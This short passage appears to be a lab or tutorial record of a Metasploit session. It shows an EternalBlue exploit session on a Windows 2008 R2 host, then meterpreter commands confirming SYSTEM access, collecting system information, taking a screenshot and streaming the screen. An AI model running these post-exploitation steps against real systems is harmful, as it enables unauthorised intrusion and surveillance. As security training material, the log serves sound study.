 msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions 4
[*] Starting interaction with 4...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : WIN-VVFH9VMF16E
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x64/windows
meterpreter > screenshot 截屏
Screenshot saved to: /home/kali/flXluJuq.jpeg
meterpreter > screenshare 屏幕共享
[*] Preparing player...
[*] Opening player at: /home/kali/RMLuvQPA.html
[*] Streaming...